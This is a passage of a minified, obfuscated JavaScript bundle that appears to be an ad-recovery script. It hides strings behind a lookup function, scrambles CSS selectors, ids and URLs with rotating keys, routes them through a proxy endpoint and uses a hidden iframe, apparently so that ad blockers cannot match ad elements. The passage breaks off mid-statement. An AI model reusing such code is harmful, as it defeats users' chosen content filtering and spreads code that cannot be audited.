o={HTMLIFrameElement_contentWindow:()=>Object[r(3372)](HTMLIFrameElement[r(1925)],r(894)),XMLHttpRequest_open:()=>a(window,r(647),r(2551)),Window_decodeURIComponent:()=>a(window,r(2668),r(3234)),Window_fetch:()=>a(window,r(2668),r(1004)),Element_setAttribute:()=>a(window,r(328),r(1721)),EventTarget_addEventListener:()=>a(window,r(3657),r(3265))},i=r(336)+window[r(1711)](window[r(1333)][r(1352)]),s={get(){return this[r(870)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3931)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1110)===e[o(3500)]()?t[n]:o(1406)===e?null===(i=t[o(1406)])||void 0===i?void 0:i[n]:o(1623)===e?null===(s=t[o(1623)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1925)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2l,n=(e,n)=>{t(e,n)};return n[e(3078)]=()=>e(1422),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2l;this[n(3262)]=t,this[n(3247)]=e}}class s{static[r(3289)](t,e){const n=r;let s=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;4===n[e(4012)]&&r(new i(n[e(3262)],n[e(3172)]))},n[a(2551)](t,e),n[a(835)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2l;if(null===s){s=document[e(3244)](e(3497)),s[e(3574)][e(760)](e(1890),"0"),s[e(3574)][e(760)](e(699),"0"),s[e(3574)][e(760)](e(759),e(1882)),s[e(3574)][e(760)](e(2192),e(468)),o.A[e(2252)]()[e(2132)][e(802)](s,e(658),e(3286));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1753)]+e(3458),endpoint:r.A[e(1753)]});o.A[e(2252)]()[e(2132)][e(802)](s,e(687),e(3439)[e(3371)](n,e(3175)));const c=t=>{const n=e;n(2213)===t[n(927)][n(1054)]&&(a=!0,window[n(482)](n(2823),c))};window[e(3265)](e(2823),c),document[e(1228)][e(1587)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2l,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2252)]()[i(607)][i(2252)][i(802)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1927)][i(2290)]=t=>{n(t[i(927)])},l[i(2499)]({type:i(1392),src:e},"*",[u[i(3556)]])}))},8110:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1513),r(1954),r(1895),r(2860),r(3819),r(1383),r(3080),r(968),r(598),r(1693),r(1973),r(3926),r(3662),r(2991),r(1704),r(3431),r(2336),r(491),r(2471),r(856),r(1349),r(1271),r(1420),r(527),r(3147),r(484),r(2139),r(1685),r(1180),r(610),r(3748),r(979),r(1144),r(532),r(2936),r(1270),r(322),r(1931),r(2063),r(1435),r(2349),r(422),r(1162),r(1815),r(3528),r(3417),r(332),r(2862),r(3259),r(3315),r(1841),r(2694),r(1704),r(3886),r(2464),r(2950),r(2685),r(2196),r(3521),r(2271),r(2625),r(1708),r(2546),r(3954),r(2479),r(2948),r(1074),r(1956),r(2054),r(3545),r(352),r(2559),r(3504),r(1638),r(1205),r(2146),r(1216),r(3278),r(1060),r(1075),r(422),r(756),r(2977),r(1651),r(2775),r(292),r(942),r(3090),r(608),r(1171),r(2662),r(2061),r(747),r(2470),r(1861),r(2571),r(2444),r(3001),r(1745),r(1791),r(3299),r(1929),r(2579),r(3813),r(791),r(917),r(1739),r(983),r(1603),r(2611),r(1487),r(3929),r(1420),r(3216),r(3070),r(1460),r(2459),r(2016),r(1250),r(3063),r(2078),r(1479),r(2841),r(305),r(1761),r(3772),r(4014),r(3586),r(2801),r(3872),r(2803),r(1663),r(1052),r(1348),r(3333),r(3489),r(1836),r(2006),r(2689),r(3140),r(2227),r(3778),r(1010),r(1960),r(955),r(698),r(3129),r(3384),r(3150),r(3569),r(354),r(1630),r(3511),r(1197),r(4029),r(2587),r(2262),r(3304),r(993),r(665),r(909),r(1660),r(3735),r(1334),r(781),r(510),r(959),r(3099),r(3829),r(329),r(2756),r(1057),r(958),r(528),r(1426),r(3323),r(2586),r(3965),r(2604),r(3522),r(499),r(3060),r(1090),r(3167),r(1442),r(2359),r(3044),r(2354),r(2268),r(3095),r(3681),r(3037),r(934),r(1854),r(630),r(3936),r(636),r(2181),r(1726),r(567),r(3167),r(3472),r(2783),r(2162),r(371),r(3232),r(2576),r(1810),r(2195),r(1802),r(3820),r(1163),r(2892),r(2171),r(3832),r(392),r(3823),r(3161),r(809),r(2504),r(1714),r(1966),r(3469),r(876),r(3588),r(2642),r(654),r(2952),r(1926),r(3401),r(1439),r(1087),r(1459),r(1289),r(1116),r(2663),r(2912),r(3103),r(3738),r(3276),r(2984),r(622),r(1612),r(2304),r(912),r(2822),r(3388),r(2276),r(1067),r(3065),r(3404),r(3088),r(3853),r(3544),r(2830),r(1543),r(1340),r(2315),r(3770),r(443),r(602),r(1616),r(3719),r(3281),r(313),r(1887),r(1016),r(3932),r(3559),r(2478),r(2313),r(1787),r(3127)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2087),r(2813),r(1142),r(3488),r(3113),r(351),"Ad",r(2450),r(1324),r(1372),r(2057),r(2743),r(1999),r(1832),r(3524),r(3506),r(3451),r(3530),r(3532),r(794),r(1481),r(2020),r(2844),r(2489),r(997),r(1718),r(3475),r(3391),r(3996),r(3852),r(2123),r(2155),r(3741),r(3935),r(1170),r(1985),r(2189),r(360),r(3313),r(837),r(2159),r(3578),r(3959),r(3331),r(677),r(3564),r(651),r(3266),r(1295),r(3325),r(429),r(726),r(646),r(2518),r(1842),r(1853),r(1715),r(3956)],c=["ad",r(3992),"Ad",r(3783)],l=[r(472),r(2216),r(2554)],u=[],d=[{key:r(1716),value:[r(2655)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2145)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2817)])&&void 0!==h?h:[]][e(2178)]((t=>e(3392)!==t)),k=[...s,...null!=t&&t[e(1492)]?[new RegExp(t[e(1492)][e(2994)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2379)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(1991)])&&void 0!==m?m:[]],E={id:[{type:e(1608),value:e(2622)},{type:e(1608),value:e(446)},{type:e(1608),value:e(2226)},...null!==(p=null==t||null===(g=t[e(1937)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3448),value:e(1325)},...null!==(w=null==t||null===(b=t[e(1937)])||void 0===b?void 0:b[e(1703)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(2509)])&&void 0!==y?y:[]],S=t=>t[e(3764)](/[.*+?^${}()|[\]\\]/g,e(611)),N=new RegExp([...x[e(3584)](S),...v[e(3584)]((t=>"\\b"[e(3371)](S(t),"\\b"))),...M[e(3584)](S),...A[e(3584)](S),...k[e(3584)]((t=>t[e(2039)]))][e(2994)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2994)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(828)][n(682)](e)&&!t[n(1733)][n(3340)](e)||t[n(1937)].id[n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===e:n(1608)===t[n(1054)]?e[n(682)](t[n(3605)]):void t[n(1054)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2703)][n(2555)]((t=>i[n(1421)][n(476)](t)))&&!t[n(1329)][n(2555)]((t=>t[n(3340)](i[n(1352)])))||t[n(1937)][n(1703)][n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===i[n(1352)]:n(1608)===t[n(1054)]?i[n(1352)][n(682)](t[n(3605)]):void 0)))}function p(t,e){const n=r;return e[n(2653)](n(810))&&t[n(2509)][n(682)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2214)][o(2555)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(682)](n)}))}function w(t,e){const n=r;return!!(e[n(2278)]("id")&&f(t,e.id)||e[n(2278)](n(2512))&&f(t,e[n(3269)])||e[n(2278)](n(1549))&&m(t,e[n(303)](n(1549)))||e[n(2278)](n(1352))&&m(t,e[n(303)](n(1352))))}function b(t,e){const n=r;return t[n(2379)][n(2555)]((t=>t[n(3500)]()===e[n(3500)]()))}function y(t,e){const n=r;return t[n(1676)][n(3340)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2l;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1263)]("")[e(3584)]((t=>n[e(2608)][e(682)](t)?String[e(903)](n[e(396)])+i(n[e(2608)],n[e(3380)],t):n[e(1304)][e(682)](t)?String[e(903)](n[e(3399)])+i(n[e(1304)],n[e(1976)],t):i(n[e(2285)],n[e(1567)],t)))[e(2994)]("")},decode:t=>{const e=a2l,n=(0,r.i7)(t[e(3006)](0,4));if(!n)throw new Error(e(2656)+t);const o=t[e(3006)](4);let i=0;return o[e(1263)]("")[e(3584)]((t=>{const r=e;if(0==i&&t===String[r(903)](n[r(396)]))return i=1,"";if(0==i&&t===String[r(903)](n[r(3399)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3380)][r(682)](t)?s(n[r(2608)],n[r(3380)],t):s(n[r(2285)],n[r(1567)],t)+t;if(2==e)return n[r(1976)][r(682)](t)?s(n[r(1304)],n[r(1976)],t):s(n[r(2285)],n[r(1567)],t)+t;throw new Error(r(1907)+e)}return s(n[r(2285)],n[r(1567)],t)}))[e(2994)]("")}};function i(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return t[r(682)](n)?e[t[r(3270)](n)]:n}function s(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return e[r(682)](n)?t[e[r(3270)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2l;return t?d[e(2779)]((e=>e.id===t)):o.A[e(857)]?l[0]:i.A[e(847)](l)}const a=()=>l[l[r(2141)]-1];function c(t){const e=r,n=[e(3329),e(3248),e(4031),e(1675),e(1928),e(3110),e(3345),e(3189),e(2620)],o={};for(let r=0;r<n[e(2141)];r++){const i=t[r];o[atob(n[r])]=e(2430)==typeof i?atob(i):i}return o}const l=[[r(2869),r(2328),r(2173),117,r(1339),r(3990),57,r(1001),r(3158)],[r(3201),r(1253),r(2125),117,r(1362),r(3036),115,r(3575),r(2857)],[r(2698),r(1476),r(1533),97,r(1114),r(1968),114,r(2922),r(2397)],[r(1137),r(2777),r(3948),106,r(2202),r(3798),53,r(3026),r(1799)]][r(3584)]((t=>c(t))),u=[[r(2709),r(3514),r(1344),119,r(1164),r(2946),102,r(1028),r(1347)],[r(3310),r(2974),r(3758),57,r(772),r(2548),101,r(1945),r(2693)],[r(1620),r(337),r(553),102,r(409),r(3379),56,r(2301),r(615)],[r(3713),r(1288),r(2149),97,r(1032),r(2989),115,r(659),r(676)],[r(1084),r(1957),r(1740),121,r(813),r(818),110,r(1699),r(2729)],[r(777),r(1409),r(1124),118,r(359),r(2855),115,r(1989),r(3995)],[r(1299),r(3993),r(3048),112,r(1874),r(2404),114,r(829),r(1283)],[r(3837),r(1523),r(2332),107,r(1064),r(1259),104,r(514),r(3752)],[r(2356),r(3900),r(2786),115,r(1568),r(3960),104,r(2199),r(1109)],[r(1488),r(1343),r(1820),97,r(1331),r(2669),101,r(2697),r(3581)],[r(2108),r(3418),r(670),106,r(1296),r(732),107,r(454),r(520)],[r(390),r(1581),r(1070),102,r(2787),r(1414),57,r(3594),r(729)],[r(3913),r(3946),r(3895),103,r(463),r(1573),97,r(638),r(1235)],[r(1767),r(1697),r(2443),56,r(3876),r(3991),49,r(2508),r(3204)],[r(3958),r(3096),r(3221),111,r(3702),r(1273),104,r(2416),r(2436)],[r(1667),r(467),r(2427),107,r(2223),r(431),50,r(2303),r(1178)]][r(3584)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2257),r(3222),r(2211),r(2898),r(3787),r(2431),r(3705),r(2331),r(1898),r(2210),r(2217),r(919),r(2250),r(1020),r(1237),r(3407),r(779),r(578),r(1280),r(1342),r(4019),r(1979),r(1382),r(2109),r(1027),r(1398),r(3408),r(2166),r(558),r(584),r(3987),r(3732),r(3686),r(961),r(2422),r(398),r(1971),r(2527),r(1384),r(901),r(2225),r(2654),r(1906),r(2593),r(2388),r(3112),r(988),r(1665),r(3391),r(3358),r(1044),r(3298),r(2570),r(2462),r(846),r(1173),r(544)];function c(t){return void 0===t?-1:a[r(3270)](t)}function l(t){const e=r,n=i.A[e(2917)](t),o=s.A[e(3269)](),a=n[e(3764)](e(697),'"'[e(3371)](o,'"')),c=JSON[e(989)](a);return c[e(3191)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))||e(1754)===o.A[e(2252)](e(1637),!1)||e(804)!==o.A[e(2252)](e(1637),!1)&&Math[e(1812)]()<t}function d(t){const e=r;try{if(!window[e(3319)]||!(e(2292)in window[e(3319)]))return!1;const n=window[e(3319)][e(2292)];return!(!n[e(3626)]||!n[e(3999)])&&n[e(3626)]/n[e(3999)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)/g,r(2329)))[r(3764)](/([^-]width\s*:)/g,r(2329)))[r(3764)](/(^height\s*:)/g,r(2329)))[r(3764)](/([^-]height\s*:)/g,r(2329)):t,i=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)   /g,"$1"))[r(3764)](/([^-]width\s*:)   /g,"$1"))[r(3764)](/(^height\s*:)   /g,"$1"))[r(3764)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2l;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1753)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(639),context:e(3730),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1247),context:r(3730)}),h=r(3423)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2252)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(478),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3873)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(3640),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(476)](";")&&!h[e(476)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1247),context:e(3640)});return t[e(476)](";")&&!n[e(476)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3605),direction:e(639),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1247),context:r(3605)});function v(t,e,n){const o=r,i=s.z1[o(2141)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(639)===t[e(1330)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1753)],isPageLevel:l}=t;u=n=>t[e(3457)]&&!t[e(3457)](n)?n:(0,s.md)(n[e(1263)]("\\")[e(2994)](""),o),d=function(s){const a=e;let u=arguments[a(2141)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2435)];return s[a(2653)]("{{")&&s[a(476)]("}}")?s:s[a(2653)](".")&&!s[a(2653)]("./")&&!s[a(2653)](a(505))||s[a(2653)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3457)],attributeFilter:t[a(1869)]}):t[a(3622)]&&!t[a(3622)](s)?s:(l&&u===i.MN[a(1078)]&&(u=i.MN[a(1404)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1352)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1869)]&&!t[e(1869)](n)?n:e(810)[e(3371)]((0,s.md)(n[e(3006)](5),o)[e(3500)]()),f=n=>t[e(3864)]&&t[e(3864)](n)?e(2059)+(0,s.md)(n[e(3500)](),o):n}else e(1247)===t[e(1330)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3851)]:t,h=t=>(0,s._)(t[e(3006)](5))?e(810)+(0,s.ks)(t[e(3006)](5)[e(3500)]()):t,f=t=>t[e(2653)](e(2059))&&(0,s._)(t[e(3006)](3))?(0,s.ks)(t[e(3006)](3)):t):e(3905)===t[e(1330)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3052)])[r(1352)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2238)](n);const b=m[r(2141)]>=3&&r(3896)===m[m[r(2141)]-3][r(2168)];if(r(1771)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(3718)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&n[r(2168)][r(2168)][r(2653)](r(810)))n[r(2168)][r(2168)]=h(n[r(2168)][r(2168)]);else if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||"id"!==n[r(2168)][r(2168)]&&r(3463)!==n[r(2168)][r(2168)]&&r(1877)!==n[r(2168)][r(2168)]||r(2632)!==(null===(o=n[r(3605)])||void 0===o?void 0:o[r(1054)]))if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||r(1890)!==n[r(2168)][r(2168)]&&r(699)!==n[r(2168)][r(2168)]||r(2632)!==(null===(s=n[r(3605)])||void 0===s?void 0:s[r(1054)]))if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3574)===n[r(2168)][r(2168)]&&r(2632)===(null===(a=n[r(3605)])||void 0===a?void 0:a[r(1054)])&&(n[r(3605)][r(3605)][r(682)](r(1890))||n[r(3605)][r(3605)][r(682)](r(699)))){if(r(639)===t[r(1330)]){const t=(0,c.e)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=n[r(3605)][r(3605)]+", "+t)}else if(r(1247)===t[r(1330)]){const t=(0,c.H)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=t)}}else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(1549)===n[r(2168)][r(2168)]&&r(2632)===(null===(l=n[r(3605)])||void 0===l?void 0:l[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&"id"===n[r(2168)][r(2168)]&&r(2590)===(null===(p=n[r(3605)])||void 0===p?void 0:p[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(2168)]=v(n[r(1231)],n[r(3605)][r(2168)],u):n[r(3605)][r(2168)]=u(n[r(3605)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3704)===n[r(2168)][r(2168)]&&r(2590)===(null===(g=n[r(3605)])||void 0===g?void 0:g[r(1054)]))t[r(1330)],n[r(2168)][r(2168)]=u(n[r(2168)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(2512)===n[r(2168)][r(2168)]&&r(2632)===(null===(w=n[r(3605)])||void 0===w?void 0:w[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(b&&r(2632)===n[r(1054)])n[r(3605)]=d(n[r(3605)],i.MN[r(1078)]);else if(r(2435)===n[r(1054)])n[r(3605)]=d(n[r(3605)],b?i.MN[r(1078)]:i.MN[r(2435)]);else if(r(2050)===n[r(1054)])n[r(2447)][r(3611)][r(2200)]((e=>{const n=r;n(2831)===e[n(1054)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3340)](e[n(3605)])&&(e[n(3605)]=x({...t,stylesheet:e[n(3605)],context:n(3730)}))}));else if(r(2831)===n[r(1054)]&&n[r(3605)][r(3878)]()[r(2653)](r(2760))&&n[r(3605)][r(3878)]()[r(476)](")")){const t=n[r(3605)][r(3878)]()[r(3006)](4,-1)[r(3878)](),e=t[r(1611)](/^'(.*)'$/),o=t[r(1611)](/^"(.*)"$/);let s="";s=e?"'"[r(3371)](d(e[1],i.MN[r(2435)]),"'"):o?'"'[r(3371)](d(o[1],i.MN[r(2435)]),'"'):d(t,i.MN[r(2435)]),n[r(3605)]=n[r(3605)][r(3764)](t,s)}else r(1758)===n[r(1054)]&&(n[r(2168)]=f(n[r(2168)]));else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=r(2097)+n[r(3605)][r(3605)]:n[r(3605)][r(3605)]=n[r(3605)][r(3605)][r(2653)](r(2097))?n[r(3605)][r(3605)][r(3006)](3):n[r(3605)][r(3605)];else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)])},leave(t){m[e(582)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3423)==typeof window,c=r(2541),l=r(1183),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2252)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2364)](t,e);return a||(d[n(3873)](t,f),h[n(3873)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(800));const n=b(t);if(!a){const n=h[e(2252)](t);if(n)return n}const i=t[e(3006)](2===n?l[e(2141)]:c[e(2141)]),s=o.A[e(2917)](i);return a||(h[e(3873)](t,s),d[e(3873)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2805));if(t[e(2653)](c))return 1;if(t[e(2653)](l)){if(t[e(2141)]<l[e(2141)]+4)throw new Error(e(474)[e(3371)](t));const n=t[e(3006)](l[e(2141)],l[e(2141)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3425)[e(3371)](t))}throw new Error(e(712)[e(3371)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>L,GX:()=>O,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>T,Wq:()=>U,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2863),m=r(315),p=r(724),g=r(2414),w=r(494),b=r(2727),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3459)]);let x=function(t){const e=r;return t[e(2435)]=e(3947),t[e(2837)]=e(2810),t[e(1078)]=e(1185),t[e(886)]=e(3799),t[e(2887)]="m",t[e(1404)]="n",t}({});function A(t){const e=r;return Array[e(2529)](t[e(3156)][e(2847)]())[e(2178)]((t=>e(1677)!=t))[e(2141)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2141)];r++)n=n>>>8^k[255&(n^t[e(2405)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1263)](".")[n(2178)]((t=>""!==t))[n(3365)]()[n(3584)]((t=>_(t+e)%1e3))[n(2994)]("/")}const E=r(882),M=r(725),S=r(684);function N(t){const e=r;return e(1351)===t[e(3459)]||e(1777)===t[e(3459)]}function T(t){const e=r;return e(2486)===t[e(3459)]}function U(t){const e=r,{url:n,kind:o=x[e(2435)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2430)==typeof n&&n[e(682)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3340)](n))return n;let k=H(n,s);if(e(1220)!==k[e(1141)]&&e(1504)!==k[e(1141)])return k[e(1352)];if(e(3138)===k[e(1421)])return k[e(1352)];if(e(2340)===k[e(1421)])return k[e(1352)];if(/^\/_game-files(?:\/|$)/[e(3340)](k[e(3749)])&&(e(1143)===k[e(1421)]||k[e(1421)][e(476)](e(1411))||e(2957)===k[e(1421)]||k[e(1421)][e(476)](e(3615))))return k[e(1352)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?U({...t,url:n}):k[e(1352)]}let T=(0,u.Vq)(y);var C,j;(-1!==T||(0,u.az)(t[e(3429)],y))&&(T=null!==(C=null===(j=t[e(2361)])||void 0===j?void 0:j[e(3314)])&&void 0!==C?C:_(t[e(3429)][e(1642)]+k[e(280)])%u.ch,y=(0,u.XV)(y,T));const O=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2947)===k[e(3749)]&&(k=new URL(O));const R=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(297)===k[e(3749)]&&(k=new URL(R));const I=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2390)===k[e(3749)]&&(k=new URL(I)),o===x[e(2837)]&&k[e(1352)][e(2653)](e(855))&&(k[e(1141)]=e(1504));const V=o[e(3856)](0);[e(1908),e(754),e(1766),O,R,I][e(2779)]((t=>t===k[e(1352)]))&&(y=-1===T?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(3970)];F[e(2653)]("?")&&(F=F[e(1608)](1)),F&&(k[e(3970)]=encodeURIComponent(F)+"="+M),N(h)&&(t[e(2361)]={...t[e(2361)],configIndex:h[e(3354)]}),t[e(2361)]&&k[e(3156)][e(3873)](S,JSON[e(936)](t[e(2361)]));const q=k[e(944)];let 